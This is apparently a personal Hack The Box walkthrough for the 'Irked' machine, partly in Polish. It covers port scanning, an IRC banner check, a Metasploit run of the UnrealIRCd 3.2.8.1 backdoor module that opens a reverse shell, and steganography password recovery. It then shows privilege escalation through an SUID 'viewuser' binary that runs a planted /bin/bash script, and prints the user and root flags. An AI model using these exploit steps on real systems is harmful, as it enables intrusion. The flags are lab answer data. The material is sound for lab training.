Irked - 23.08.2021
NMap
┌──(kali㉿kali)-[~]
└─$ nmap -sC -sV 10.10.10.117
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-22 23:29 CEST
Nmap scan report for 10.10.10.117
Host is up (0.054s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
| ssh-hostkey:
| 1024 6a:5d:f5:bd:cf:83:78:b6:75:31:9b:dc:79:c5:fd:ad (DSA)
| 2048 75:2e:66:bf:b9:3c:cc:f7:7e:84:8a:8b:f0:81:02:33 (RSA)
| 256 c8:a3:a2:5e:34:9a:c4:9b:90:53:f7:50:bf:ea:25:3b (ECDSA)
|_ 256 8d:1b:43:c7:d0:1a:4c:05:cf:82:ed:c1:01:63:a2:0c (ED25519)
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: Site doesn't have a title (text/html).
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 36045/tcp status
| 100024 1 39979/udp status
| 100024 1 51958/udp6 status
|_ 100024 1 59389/tcp6 status
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
FeroxBuster
200 3l 7w 72c http://10.10.10.117/
301 9l 28w 313c http://10.10.10.117/manual
Legion

Ciekawa usługa UnrealIRCd
RPC IRC
https://datatracker.ietf.org/doc/html/rfc1459#section-4.1
Ncat
┌──(kali㉿kali)-[~]
└─$ ncat 10.10.10.117 8067 1 ⨯
:irked.htb NOTICE AUTH :*** Looking up your hostname...
:irked.htb NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
PASS mati
NICK mati
USER mati test test :test
:irked.htb 001 mati :Welcome to the ROXnet IRC Network mati!mati@10.10.14.20
:irked.htb 002 mati :Your host is irked.htb, running version Unreal3.2.8.1
:irked.htb 003 mati :This server was created Mon May 14 2018 at 13:12:50 EDT
:irked.htb 004 mati irked.htb Unreal3.2.8.1 iowghraAsORTVSxNCWqBzvdHtGp lvhopsmntikrRcaqOALQbSeIKVfMCuzNTGj
:irked.htb 005 mati UHNAMES NAMESX SAFELIST HCN MAXCHANNELS=10 CHANLIMIT=#:10 MAXLIST=b:60,e:60,I:60 NICKLEN=30 CHANNELLEN=32 TOPICLEN=307 KICKLEN=307 AWAYLEN=307 MAXTARGETS=20 :are supported by this server
:irked.htb 005 mati WALLCHOPS WATCH=128 WATCHOPTS=A SILENCE=15 MODES=12 CHANTYPES=# PREFIX=(qaohv)~&@%+ CHANMODES=beI,kfL,lj,psmntirRcOAQKVCuzNSMTG NETWORK=ROXnet CASEMAPPING=ascii EXTBAN=~,cqnr ELIST=MNUCT STATUSMSG=~&@%+ :are supported by this server
:irked.htb 005 mati EXCEPTS INVEX CMDS=KNOCK,MAP,DCCALLOW,USERIP :are supported by this server
:irked.htb 251 mati :There are 1 users and 0 invisible on 1 servers
:irked.htb 255 mati :I have 1 clients and 0 servers
:irked.htb 265 mati :Current Local Users: 1 Max: 1
:irked.htb 266 mati :Current Global Users: 1 Max: 1
:irked.htb 422 mati :MOTD File is missing
:mati MODE mati :+iwx
running version Unreal3.2.8.1
Msfconsole
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 10.10.14.20:4444
[*] 10.10.10.117:8067 - Connected to 10.10.10.117:8067...
:irked.htb NOTICE AUTH :*** Looking up your hostname...
[*] 10.10.10.117:8067 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo VtGdjmIHaHB1QkDa;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "VtGdjmIHaHB1QkDa\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.20:4444 -> 10.10.10.117:45231) at 2021-08-23 14:27:00 +0200
id
uid=1001(ircd) gid=1001(ircd) groups=1001(ircd)
Privilege Escalation

cat .backup
Super elite steg backup pw
UPupDOWNdownLRlrBAbaSSss
Steghide
┌──(kali㉿kali)-[~/htb/irked]
└─$ steghide extract -sf irked.jpg
Enter passphrase:
wrote extracted data to "pass.txt".
┌──(kali㉿kali)-[~/htb/irked]
└─$ ls
16922.rb irked.jpg pass.txt www
┌──(kali㉿kali)-[~/htb/irked]
└─$ cat pass.txt

Kab6h+m+bbp2J:HG
user.txt
4a66a78b12dc0e661a59d3f5c0267a8e
SUID

Awk
┌──(kali㉿kali)-[~/htb/irked/www]
└─$ cat listusers | awk -F":" '{ print $1 }'
root
daemon
bin
sys
sync
games
man
lp
mail
news
uucp
proxy
www-data
backup
list
irc
gnats
nobody
systemd-timesync
systemd-network
systemd-resolve
systemd-bus-proxy
messagebus
avahi
Debian-exim
statd
colord
dnsmasq
geoclue
pulse
speech-dispatcher
sshd
rtkit
saned
usbmux
hplip
Debian-gdm
djmardov
ircd

Możliwe użycie command injection, by uzyskać shell
Tworzenie pliku listusers
#!/bin/bash
/bin/bash
I uruchomienie pliku viewuser

root.txt
8d8e9e8be64654b6dccc3bff4522daf3